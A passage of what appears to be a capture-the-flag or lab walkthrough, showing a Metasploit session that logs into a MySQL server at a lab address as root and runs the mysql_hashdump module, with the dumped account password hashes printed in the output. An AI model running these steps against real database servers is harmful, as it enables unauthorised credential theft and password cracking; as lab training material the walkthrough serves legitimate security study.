 [*] Auxiliary module execution completed
msf6 auxiliary(scanner/mysql/mysql_schemadump) > search mysql_hashdump
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/mysql/mysql_hashdump normal No MYSQL Password Hashdump
1 auxiliary/analyze/crack_databases normal No Password Cracker: Databases
Interact with a module by name or index. For example info 1, use 1 or use auxiliary/analyze/crack_databases
msf6 auxiliary(scanner/mysql/mysql_schemadump) > use 0
msf6 auxiliary(scanner/mysql/mysql_hashdump) > options
Module options (auxiliary/scanner/mysql/mysql_hashdump):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD no The password for the specified username
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wik
RPORT 3306 yes The target port (TCP)
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no The username to authenticate as
msf6 auxiliary(scanner/mysql/mysql_hashdump) > set PASSWORD password
PASSWORD => password
msf6 auxiliary(scanner/mysql/mysql_hashdump) > set RHOSTS 10.10.63.194
RHOSTS => 10.10.63.194
msf6 auxiliary(scanner/mysql/mysql_hashdump) > set USERNAME root
USERNAME => root
msf6 auxiliary(scanner/mysql/mysql_hashdump) > run
[+] 10.10.63.194:3306 - Saving HashString as Loot: root:
[+] 10.10.63.194:3306 - Saving HashString as Loot: mysql.session:*THISISNOTAVALIDPASSWORDTHATCANBEUSEDHERE
[+] 10.10.63.194:3306 - Saving HashString as Loot: mysql.sys:*THISISNOTAVALIDPASSWORDTHATCANBEUSEDHERE
[+] 10.10.63.194:3306 - Saving HashString as Loot: debian-sys-maint:*D9C95B328FE46FFAE1A55A2DE5719A8681B2F79E
[+] 10.10.63.194:3306 - Saving HashString as Loot: root:*2470C0C06DEE42FD1618BB99005ADCA2EC9D1E19
[+] 10.10.63.194:3306 - Saving HashString as Loot: carl:*EA031893AA21444B170FC2162A56978B8CEECE18
[*] 10.10.63.194:3306 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed